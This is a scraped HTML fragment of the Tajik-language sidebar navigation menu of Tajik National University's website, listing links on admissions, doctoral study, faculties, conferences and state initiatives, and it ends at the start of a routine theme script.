              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Дастурамал</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2593 iksm-term--child" data-id="2593">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/testovye-voprosy-k-jekzamenam-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Саволҳои имтиҳони тестӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2005 iksm-term--child" data-id="2005">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/x%d0%be%d0%b1%d0%b3%d0%be%d2%b3/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Xобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-5863 iksm-term--parent iksm-term--has-children" data-id="5863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/magistrant-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5867 iksm-term--child" data-id="5867">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10742 iksm-term--child" data-id="10742">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-magistratura/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳо  барои магистратура</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29066 iksm-term--child" data-id="29066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Маҷаллаи “Муҳаққиқи ҷавон”</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1990 iksm-term--parent iksm-term--has-children" data-id="1990">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Докторантураи Ph.D</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5902 iksm-term--child" data-id="5902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-sha-va-oida-oi-abul-ba-doktorantura-phd/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Нақша ва қоидаҳои қабул ба докторантураи Ph.D</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1991 iksm-term--parent iksm-term--has-children" data-id="1991">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Донишҷӯёни хориҷӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5855 iksm-term--child" data-id="5855">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/oida-oi-abul-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Қоидаҳои қабул</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10736 iksm-term--child" data-id="10736">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1994 iksm-term--parent iksm-term--has-children" data-id="1994">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Шyроҳои диссертатсионӣ</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1692 iksm-term--child" data-id="1692">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/jeloni-difoi-risola-oi-ilm-t/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи рисолаҳои илмӣ (ҶТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-1691 iksm-term--child" data-id="1691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/objavlenija-o-zashhitah-rf/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Эълони ҳимояи  рисолаҳои илмӣ (ФР)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2016 iksm-term--parent iksm-term--has-children" data-id="2016">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факултетҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-8569 iksm-term--child" data-id="8569">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механикаю математика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2053 iksm-term--child" data-id="2053">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2054 iksm-term--child" data-id="2054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2055 iksm-term--child" data-id="2055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2056 iksm-term--child" data-id="2056">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тиббӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2057 iksm-term--child" data-id="2057">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фарматсевтӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2059 iksm-term--child" data-id="2059">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2060 iksm-term--child" data-id="2060">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Муносибатҳои байналхалқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2061 iksm-term--child" data-id="2061">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Таърих</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2062 iksm-term--child" data-id="2062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Ҳуқуқшиносӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2063 iksm-term--child" data-id="2063">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фалсафа</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2064 iksm-term--child" data-id="2064">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филология</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2065 iksm-term--child" data-id="2065">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологияи рус</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2066 iksm-term--child" data-id="2066">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Забонҳои Осиё ва Аврупо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2068 iksm-term--child" data-id="2068">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://journalism.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистика</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2069 iksm-term--child" data-id="2069">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Иқтисод ва идора</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2070 iksm-term--child" data-id="2070">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Молиявию иқтисодӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8571 iksm-term--child" data-id="8571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Баҳисобгирӣ ва иқтисоди рақамӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2072 iksm-term--child" data-id="2072">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/tj/asos/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">ФМ ДМТ бо МТО Белорус</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-2609 iksm-term--parent" data-id="2609">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/chorabini-o/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференсия</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3174 iksm-term--parent iksm-term--has-children" data-id="3174">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Ибтикороти Пешвои миллат</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4745 iksm-term--child" data-id="4745">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/furu-i-sub-i-dono/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Фуруғи субҳи доноӣ…»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16851 iksm-term--child" data-id="16851">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ilm-fur-i-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фурӯғи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80055 iksm-term--child" data-id="80055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sho-nomahon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Шоҳномахонӣ»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4748 iksm-term--child iksm-term--has-children" data-id="4748">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-солагии Саразм</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-4751 iksm-term--child" data-id="4751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-mavzei-sajjo-at-va-omili-rushdi-i-tisodijot/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – мавзеи сайёҳат ва омили рушди иқтисодиёт</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4754 iksm-term--child" data-id="4754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/prezident-va-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Президент ва Саразм..</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10846 iksm-term--child" data-id="10846">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/suhanron-ba-munosibati-5500-solagii-sarazm/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Суханронӣ ба муносибати 5500 — солагии Саразм</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4757 iksm-term--child" data-id="4757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ra-monal-sharif-sarazm-dar-osijoi-mijona-jodgorii-be-amtost/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Раҳмоналӣ Шарифӣ: саразм дар осиёи миёна ёдгории беҳамтост!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4760 iksm-term--child" data-id="4760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sarazm-o-ozi-tamadduni-to-ikon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм – оғози тамаддуни тоҷикон</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-4766 iksm-term--child" data-id="4766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/ob-baroi-aet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Об- барои ҳаёт”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-4769 iksm-term--child" data-id="4769">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-de-ot-sajjo-va-unar-oi-mardum-jelon-gardidani-sol-oi-2019-2021/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди деҳот, сайёҳӣ ва ҳунарҳои мардумӣ» ,солҳои 2019-2021</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8189 iksm-term--child" data-id="8189">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-2020-2040-bistsolai-om-zish-va-rushdi-fan-oi-tabiatshinos-da-i-va-rijoz-dar-so-ai-ilmu-maorif/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Солҳои 2020-2040 — “Бистсолаи омӯзиш ва рушди фанҳои табиатшиносӣ, дақиқ ва риёзӣ дар соҳаи илму маориф”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-29416 iksm-term--child iksm-term--has-children" data-id="29416">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29434 iksm-term--child" data-id="29434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/farmoni-prezidenti-um-urii-to-ikiston-dar-borai-sol-oi-rushdi-sanoat-jelon-namudani-sol-oi-2022-2026/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">ФАРМОНИ ПРЕЗИДЕНТИ ҶУМҲУРИИ ТОҶИКИСТОН Дар бораи «Солҳои рушди саноат» эълон намудани солҳои 2022-2026</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-46214 iksm-term--child" data-id="46214">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/coli-2025-amchun-soli-bajnalmilalii-ifzi-pirjah-o/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2025 – Соли байналмилалии ҳифзи пиряхҳо</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64017 iksm-term--child" data-id="64017">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/soli-2024-soli-marifati-u-u/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Соли 2024 – Соли маърифати ҳуқуқӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74584 iksm-term--child" data-id="74584">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/2025-2030-sol-oi-rushdi-i-tisodi-ra-am-va-innovatsija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text"> 2025 – 2030 «Солҳои рушди иқтисоди рақамӣ ва инноватсия»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19616 iksm-term--parent" data-id="19616">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/30-soli-isti-lolijat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 - солагии Истиқлол</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-48047 iksm-term--parent" data-id="48047">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/amri-prezidenti-um-urii-to-ikiston-dar-borai-barguzor-kardani-ozmun-oi-um-urijavi/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Амрҳои Президент дар бораи баргузори  озмунҳои ҷумҳуриявӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-42457 iksm-term--parent" data-id="42457">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/na-shai-orabini-oi-i-roi-barnomashoi-davlat/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Нақшаи чорабиниҳои иҷрои барномаҳои давлатӣ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74597 iksm-term--parent iksm-term--has-children" data-id="74597">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/tundgaron-va-jekstremizm/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Татбиқи стратегияҳо</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-79837 iksm-term--child" data-id="79837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-korrupsija-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО КОРРУПСИЯ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-79840 iksm-term--child" data-id="79840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/tj/sanad-oi-mejorii-u-u-oid-ba-mu-ovimat-bo-terrorizm-va-jekstremizm-dar-um-urii-to-ikiston/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">САНАДҲОИ МЕЪЁРИИ ҲУҚУҚӢ ОИД БА МУҚОВИМАТ БО ТЕРРОРИЗМ ВА ЭКСТРЕМИЗМ ДАР ҶТ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_2_696ab55c77bb3_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_696ab55c77bb3" ><script>var block_td_uid_2_696ab55c77bb3 = new tdBlock();
block_td_uid_2_696ab55c77bb3.id = "td_uid_2_696ab55c77bb3";
